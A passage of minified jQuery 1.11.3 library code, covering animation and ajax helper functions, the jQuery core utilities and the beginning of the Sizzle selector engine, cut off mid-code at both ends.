t[i],r=r||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!m||void 0===m[i])continue;f=!0}p[i]=m&&m[i]||ae.style(e,i)}else d=void 0;if(ae.isEmptyObject(p))"inline"===("none"===d?E(e.nodeName):d)&&(h.display=d);else{m?"hidden"in m&&(f=m.hidden):m=ae._data(e,"fxshow",{}),r&&(m.hidden=!f),f?ae(e).show():u.done(function(){ae(e).hide()}),u.done(function(){var t;ae._removeData(e,"fxshow");for(t in p)ae.style(e,t,p[t])});for(i in p)o=L(f?m[i]:0,i,u),i in m||(m[i]=o.start,f&&(o.end=o.start,o.start="width"===i||"height"===i?1:0))}}function O(e,t){var n,i,a,r,o;for(n in e)if(i=ae.camelCase(n),a=t[i],r=e[n],ae.isArray(r)&&(a=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),o=ae.cssHooks[i],o&&"expand"in o){r=o.expand(r),delete e[i];for(n in r)n in e||(e[n]=r[n],t[n]=a)}else t[i]=a}function H(e,t,n){var i,a,r=0,o=yt.length,s=ae.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var t=ht||N(),n=Math.max(0,d.startTime+d.duration-t),i=n/d.duration||0,r=1-i,o=0,l=d.tweens.length;o<l;o++)d.tweens[o].run(r);return s.notifyWith(e,[d,r,n]),r<1&&l?n:(s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:ae.extend({},t),opts:ae.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:ht||N(),duration:n.duration,tweens:[],createTween:function(t,n){var i=ae.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(i),i},stop:function(t){var n=0,i=t?d.tweens.length:0;if(a)return this;for(a=!0;n<i;n++)d.tweens[n].run(1);return t?s.resolveWith(e,[d,t]):s.rejectWith(e,[d,t]),this}}),c=d.props;for(O(c,d.opts.specialEasing);r<o;r++)if(i=yt[r].call(d,e,c,d.opts))return i;return ae.map(c,L,d),ae.isFunction(d.opts.start)&&d.opts.start.call(e,d),ae.fx.timer(ae.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always)}function $(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,a=0,r=t.toLowerCase().match(we)||[];if(ae.isFunction(n))for(;i=r[a++];)"+"===i.charAt(0)?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function R(e,t,n,i){function a(s){var l;return r[s]=!0,ae.each(e[s]||[],function(e,s){var d=s(t,n,i);return"string"!=typeof d||o||r[d]?o?!(l=d):void 0:(t.dataTypes.unshift(d),a(d),!1)}),l}var r={},o=e===qt;return a(t.dataTypes[0])||!r["*"]&&a("*")}function W(e,t){var n,i,a=ae.ajaxSettings.flatOptions||{};for(i in t)void 0!==t[i]&&((a[i]?e:n||(n={}))[i]=t[i]);return n&&ae.extend(!0,e,n),e}function j(e,t,n){for(var i,a,r,o,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===a&&(a=e.mimeType||t.getResponseHeader("Content-Type"));if(a)for(o in s)if(s[o]&&s[o].test(a)){l.unshift(o);break}if(l[0]in n)r=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){r=o;break}i||(i=o)}r=r||i}if(r)return r!==l[0]&&l.unshift(r),n[r]}function q(e,t,n,i){var a,r,o,s,l,d={},c=e.dataTypes.slice();if(c[1])for(o in e.converters)d[o.toLowerCase()]=e.converters[o];for(r=c.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=c.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(o=d[l+" "+r]||d["* "+r],!o)for(a in d)if(s=a.split(" "),s[1]===r&&(o=d[l+" "+s[0]]||d["* "+s[0]])){o===!0?o=d[a]:d[a]!==!0&&(r=s[0],c.unshift(s[1]));break}if(o!==!0)if(o&&e["throws"])t=o(t);else try{t=o(t)}catch(u){return{state:"parsererror",error:o?u:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}function F(e,t,n,i){var a;if(ae.isArray(t))ae.each(t,function(t,a){n||Gt.test(e)?i(e,a):F(e+"["+("object"==typeof a?t:"")+"]",a,n,i)});else if(n||"object"!==ae.type(t))i(e,t);else for(a in t)F(e+"["+a+"]",t[a],n,i)}function X(){try{return new e.XMLHttpRequest}catch(t){}}function Y(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function G(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var U=[],V=U.slice,K=U.concat,Q=U.push,J=U.indexOf,Z={},ee=Z.toString,te=Z.hasOwnProperty,ne={},ie="1.11.3",ae=function(e,t){return new ae.fn.init(e,t)},re=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,oe=/^-ms-/,se=/-([\da-z])/gi,le=function(e,t){return t.toUpperCase()};ae.fn=ae.prototype={jquery:ie,constructor:ae,selector:"",length:0,toArray:function(){return V.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:V.call(this)},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return ae.each(this,e,t)},map:function(e){return this.pushStack(ae.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(V.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:Q,sort:U.sort,splice:U.splice},ae.extend=ae.fn.extend=function(){var e,t,n,i,a,r,o=arguments[0]||{},s=1,l=arguments.length,d=!1;for("boolean"==typeof o&&(d=o,o=arguments[s]||{},s++),"object"==typeof o||ae.isFunction(o)||(o={}),s===l&&(o=this,s--);s<l;s++)if(null!=(a=arguments[s]))for(i in a)e=o[i],n=a[i],o!==n&&(d&&n&&(ae.isPlainObject(n)||(t=ae.isArray(n)))?(t?(t=!1,r=e&&ae.isArray(e)?e:[]):r=e&&ae.isPlainObject(e)?e:{},o[i]=ae.extend(d,r,n)):void 0!==n&&(o[i]=n));return o},ae.extend({expando:"jQuery"+(ie+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!ae.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!te.call(e,"constructor")&&!te.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}if(ne.ownLast)for(t in e)return te.call(e,t);for(t in e);return void 0===t||te.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Z[ee.call(e)]||"object":typeof e},globalEval:function(t){t&&ae.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(oe,"ms-").replace(se,le)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,i){var a,r=0,o=e.length,s=n(e);if(i){if(s)for(;r<o&&(a=t.apply(e[r],i),a!==!1);r++);else for(r in e)if(a=t.apply(e[r],i),a===!1)break}else if(s)for(;r<o&&(a=t.call(e[r],r,e[r]),a!==!1);r++);else for(r in e)if(a=t.call(e[r],r,e[r]),a===!1)break;return e},trim:function(e){return null==e?"":(e+"").replace(re,"")},makeArray:function(e,t){var i=t||[];return null!=e&&(n(Object(e))?ae.merge(i,"string"==typeof e?[e]:e):Q.call(i,e)),i},inArray:function(e,t,n){var i;if(t){if(J)return J.call(t,e,n);for(i=t.length,n=n?n<0?Math.max(0,i+n):n:0;n<i;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,t){for(var n=+t.length,i=0,a=e.length;i<n;)e[a++]=t[i++];if(n!==n)for(;void 0!==t[i];)e[a++]=t[i++];return e.length=a,e},grep:function(e,t,n){for(var i,a=[],r=0,o=e.length,s=!n;r<o;r++)i=!t(e[r],r),i!==s&&a.push(e[r]);return a},map:function(e,t,i){var a,r=0,o=e.length,s=n(e),l=[];if(s)for(;r<o;r++)a=t(e[r],r,i),null!=a&&l.push(a);else for(r in e)a=t(e[r],r,i),null!=a&&l.push(a);return K.apply([],l)},guid:1,proxy:function(e,t){var n,i,a;if("string"==typeof t&&(a=e[t],t=e,e=a),ae.isFunction(e))return n=V.call(arguments,2),i=function(){return e.apply(t||this,n.concat(V.call(arguments)))},i.guid=e.guid=e.guid||ae.guid++,i},now:function(){return+new Date},support:ne}),ae.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Z["[object "+t+"]"]=t.toLowerCase()});var de=function(e){function t(e,t,n,i){var a,r,o,s,l,d,u,h,f,m;if((t?t.ownerDocument||t:R)!==_&&A(t),t=t||_,n=n||[],s=t.nodeType,"string"!=typeof e||!e||1!==s&&9!==s&&11!==s)return n;if(!i&&B){if(11!==s&&(a=ye.exec(e)))if(o=a[1]){if(9===s){if(r=t.getElementById(o),!r||!r.parentNode)return n;if(r.id===o)return n.push(r),n}else if(t.ownerDocument&&(r=t.ownerDocument.getElementById(o))&&H(t,r)&&r.id===o)return n.push(r),n}else{if(a[2])return J.apply(n,t.getElementsByTagName(e)),n;if((o=a[3])&&x.getElementsByClassName)return J.apply(n,t.getElementsByClassName(o)),n}if(x.qsa&&(!L||!L.test(e))){if(h=u=$,f=t,m=1!==s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(d=E(e),(u=t.getAttribute("id"))?h=u.replace(be,"\\$&"):t.setAttribute("id",h),h="[id='"+h+"'] ",l=d.length;l--;)d[l]=h+p(d[l]);f=we.test(e)&&c(t.parentNode)||t,m=d.join(",")}if(m)try{return J.apply(n,f.querySelectorAll(m)),n}catch(g){}finally{u||t.removeAttribute("id")}}}return I(e.replace(le,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>S.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[$]=!0,e}function a(e){var t=_.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e,t){for(var n=e.split("|"),i=e.length;i--;)S.attrHandle[n[i]]=t}function o(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||G)-(~e.sourceIndex||G);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function d(e){return i(function(t){return t=+t,i(function(n,i){for(var a,r=e([],n.length,t),o=r.length;o--;)n[a=r[o]]&&(n[a]=!(i[a]=n[a]))})})}function c(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function u(){}function p(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function h(e,t,n){var i=t.dir,a=n&&"parentNode"===i,r=j++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,r)}:function(t,n,o){var s,l,d=[W,r];if(o){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,o))return!0}else for(;t=t[i];)if(1===t.nodeType||a){if(l=t[$]||(t[$]={}),(s=l[i])&&s[0]===W&&s[1]===r)return d[2]=s[2];if(l[i]=d,d[2]=e(t,n,o))return!0}}}function f(e){return e.length>1?function(t,n,i){for(var a=e.length;a--;)if(!e[a](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var a=0,r=n.length;a<r;a++)t(e,n[a],i);return i}function g(e,t,n,i,a){for(var r,o=[],s=0,l=e.length,d=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,a)||(o.push(r),d&&t.push(s)));return o}function v(e,t,n,a,r,o){return a&&!a[$]&&(a=v(a)),r&&!r[$]&&(r=v(r,o)),i(function(i,o,s,l){var d,c,u,p=[],h=[],f=o.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?v:g(v,p,e,s,l),w=n?r||(i?e:f||a)?[]:o:y;if(n&&n(y,w,s,l),a)for(d=g(w,h),a(d,[],s,l),c=d.length;c--;)(u=d[c])&&(w[h[c]]=!(y[h[c]]=u));if(i){if(r||e){if(r){for(d=[],c=w.length;c--;)(u=w[c])&&d.push(y[c]=u);r(null,w=[],d,l)}for(c=w.length;c--;)(u=w[c])&&(d=r?ee(i,u):p[c])>-1&&(i[d]=!(o[d]=u))}}else w=g(w===o?w.splice(f,w.length):w),r?r(null,o,w,l):J.apply(o,w)})}function y(e){for(var t,n,i,a=e.length,r=S.relative[e[0].type],o=r||S.relative[" "],s=r?1:0,l=h(function(e){return e===t},o,!0),d=h(function(e){return ee(t,e)>-1},o,!0),c=[function(e,n,i){var a=!r&&(i||n!==M)||((t=n).nodeType?l(e,n,i):d(e,n,i));return t=null,a}];s<a;s++)if(n=S.relative[e[s].type])c=[h(f(c),n)];else{if(n=S.filter[e[s].type].apply(null,e[s].matches),n[$]){for(i=++s;i<a&&!S.relative[e[i].type];i++);return v(s>1&&f(c),s>1&&p(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(le,"$1"),n,s<i&&y(e.slice(s,i)),i<a&&y(e=e.slice(i)),i<a&&p(e))}c.push(n)}return f(c)}function w(e,n){var a=n.length>0,r=e.length>0,o=function(i,o,s,l,d){var c,u,p,h=0,f="0",m=i&&[],v=[],y=M,w=i||r&&S.find.TAG("*",d),b=W+=null==y?1:Math.random()||.1,x=w.length;for(d&&(M=o!==_&&o);f!==x&&null!=(c=w[f]);f++){if(r&&c){for(u=0;p=e[u++];)if(p(c,o,s)){l.push(c);break}d&&(W=b)}a&&((c=!p&&c)&&h--,i&&m.push(c))}if(h+=f,a&&f!==h){for(u=0;p=n[u++];)p(m,v,o,s);if(i){if(h>0)for(;f--;)m[f]||v[f]||(v[f]=K.call(l));v=g(v)}J.apply(l,v),d&&!i&&v.length>0&&h+n.length>1&&t.uniqueSort(l)}return d&&(W=b,M=y),m};return a?i(o):o}var b,x,S,T,C,E,k,I,M,D,z,A,_,N,B,L,P,O,H,$="sizzle"+1*new Date,R=e.document,W=0,j=0,q=n(),F=n(),X=n(),Y=function(e,t){return e===t&&(z=!0),0},G=1<<31,U={}.hasOwnProperty,V=[],K=V.pop,Q=V.push,J=V.push,Z=V.slice,ee=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ae=ie.replace("w","w#"),re="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ae+"))|)"+ne+"*\\]",oe=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+re+")*)|.*)\\)|)",se=new RegExp(ne+"+","g"),le=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),de=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),ue=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),pe=new RegExp(oe),he=new RegExp("^"+ae+"$"),fe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie.replace("w","w*")+")"),ATTR:new RegExp("^"+re),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},me=/^(?:input|select|textarea|button)$/i,ge=/^h\d$/i,ve=/^[^{]+\{\s*\[native \w/,ye=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,we=/[+~]/,be=/'|\\/g,xe=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),Se=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Te=function(){A()};try{J.apply(V=Z.call(R.childNodes),R.childNodes),V[R.childNodes.length].nodeType}catch(Ce){J={apply:V.length?function(e,t){Q.apply(e,Z.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}x=t.support={},C=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},A=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:R;return i!==_&&9===i.nodeType&&i.documentElement?(_=i,N=i.documentElement,n=i.defaultView,n&&n!==n.top&&(n.addEventListener?n.addEventListener("unload",Te,!1):n.attachEvent&&n.attachEvent("onunload",Te)),B=!C(i),x.attributes=a(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=a(function(e){return e.appendChild(i.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=ve.test(i.getElementsByClassName),x.getById=a(function(e){return N.appendChild(e).id=$,!i.getElementsByName||!i.getElementsByName($).length}),x.getById?(S.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&B){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},S.filter.ID=function(e){var t=e.replace(xe,Se);return function(e){return e.getAttribute("id")===t}}):(delete S.find.ID,S.filter.ID=function(e){var t=e.replace(xe,Se);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),S.find.TAG=x.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],a=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[a++];)1===n.nodeType&&i.push(n);return i}return r},S.find.CLASS=x.getElementsByClassName&&function(e,t){if(B)return t.getElementsByClassName(e)},P=[],L=[],(x.qsa=ve.test(i.querySelectorAll))&&(a(function(e){N.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&L.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||L.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+$+"-]").length||L.push("~="),e.querySelectorAll(":checked").length||L.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||L.push(".#.+[+~]")}),a(function(e){var t=i.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&L.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||L.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),L.push(",.*:")})),(x.matchesSelector=ve.test(O=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&a(function(e){x.disconnectedMatch=O.call(e,"div"),O.call(e,"[s!='']:x"),P.push("!=",oe)}),L=L.length&&new RegExp(L.join("|")),P=P.length&&new RegExp(P.join("|")),t=ve.test(N.compareDocumentPosition),H=t||ve.test(N.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},Y=t?function(e,t){if(e===t)return z=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===i||e.ownerDocument===R&&H(R,e)?-1:t===i||t.ownerDocument===R&&H(R,t)?1:D?ee(D,e)-ee(D,t):0:4&n?-1:1)}:function(e,t){if(e===t)return z=!0,0;var n,a=0,r=e.parentNode,s=t.parentNode,l=[e],d=[t];if(!r||!s)return e===i?-1:t===i?1:r?-1:s?1:D?ee(D,e)-ee(D,t):0;if(r===s)return o(e,t);for(n=e;n=n.parentNode;)l.unshift(n);for(n=t;n=n.parentNode;)d.unshift(n);for(;l[a]===d[a];)a++;return a?o(l[a],d[a]):l[a]===R?-1:d[a]===R?1:0},i):_},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==_&&A(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&B&&(!P||!P.test(n))&&(!L||!L.test(n)))try{var i=O.call(e,n);if(i||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(a){}return t(n,_,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==_&&A(e),H(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==_&&A(e);var n=S.attrHandle[t.toLowerCase()],i=n&&U.call(S.attrHandle,t.toLowerCase())?n(e,t,!B):void 0;return void 0!==i?i:x.attributes||!B?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,a=0;if(z=!x.detectDuplicates,D=!x.sortStable&&e.slice(0),e.sort(Y),z){for(;t=e[a++];)t===e[a]&&(i=n.push(a));for(;i--;)e.splice(n[i],1)}return D=null,e},T=t.getText=function(e){var t,n="",i=0,a=e.nodeType;if(a){if(1===a||9===a||11===a){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=T(e)}else if(3===a||4===a)return e.nodeValue}else for(;t=e[i++];)n+=T(t);return n},S=t.selectors={cacheLength:50,createPseudo:i,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xe,Se),e[3]=(e[3]||e[4]||e[5]||"").replace(xe,Se),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&pe.test(n)&&(t=E(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(xe,Se).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=q[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&q(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(a){var r=t.attr(a,e);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(se," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,a){var r="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===a?function(e){return!!e.parentNode}:function(t,n,l){var d,c,u,p,h,f,m=r!==o?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!l&&!s;if(g){if(r){for(;m;){for(u=t;u=u[m];)if(s?u.nodeName.toLowerCase()===v:1===u.nodeType)return!1;f=m="only"===e&&!f&&"nextSibling"}return!0}if(f=[o?g.firstChild:g.lastChild],o&&y){for(c=g[$]||(g[$]={}),d=c[e]||[],h=d[0]===W&&d[1],p=d[0]===W&&d[2],u=h&&g.childNodes[h];u=++h&&u&&u[m]||(p=h=0)||f.pop();)if(1===u.nodeType&&++p&&u===t){c[e]=[W,h,p];break}}else if(y&&(d=(t[$]||(t[$]={}))[e])&&d[0]===W)p=d[1];else for(;(u=++h&&u&&u[m]||(p=h=0)||f.pop())&&((s?u.nodeName.toLowerCase()!==v:1!==u.nodeType)||!++p||(y&&((u[$]||(u[$]={}))[e]=[W,p]),u!==t)););return p-=a,p===i||p%i===0&&p/i>=0}}},PSEUDO:function(e,n){var a,r=S.pseudos[e]||S.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return r[$]?r(n):r.length>1?(a=[e,e,"",n],S.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,a=r(e,n),o=a.length;o--;)i=ee(e,a[o]),e[i]=!(t[i]=a[o])}):function(e){return r(e,0,a)}):r}},pseudos:{not:i(function(e){var t=[],n=[],a=k(e.replace(le,"$1"));return a[$]?i(function(e,t,n,i){for(var r,o=a(e,null,i,[]),s=e.length;s--;)(r=o[s])&&(e[s]=!(t[s]=r))}):function(e,i,r){return t[0]=e,a(t,null,r,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(xe,Se),function(t){return(t.textContent||t.innerText||T(t)).indexOf(e)>-1}}),lang:i(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(xe,Se).toLowerCase(),function(t){var n;do if(n=B?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===N},focus:function(e){return e===_.activeElement&&(!_.hasFocus||_.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!S.pseudos.empty(e)},header:function(e){return ge.test(e.nodeName)},input:function(e){return me.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:d(function(){return[0]}),last:d(function(e,t){return[t-1]}),eq:d(function(e,t,n){return[n<0?n+t:n]}),even:d(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:d(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:d(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:d(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},S.pseudos.nth=S.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})S.pseudos[b]=s(b);for(b in{submit:!0,reset:!0})S.pseudos[b]=l(b);return u.prototype=S.filters=S.pseudos,S.setFilters=new u,E=t.tokenize=function(e,n){var i,a,r,o,s,l,d,c=F[e+" "];if(c)return n?0:c.slice(0);for(s=e,l=[],d=S.preFilter;s;){i&&!(a=de.exec(s))||(a&&(s=s.slice(a[0].length)||s),l.push(r=[])),i=!1,(a=ce.exec(s))&&(i=a.shift(),r.push({value:i,type:a[0].replace(le," ")}),s=s.slice(i.length));for(o in S.filter)!(a=fe[o].exec(s))||d[o]&&!(a=d[o](a))||(i=a.shift(),
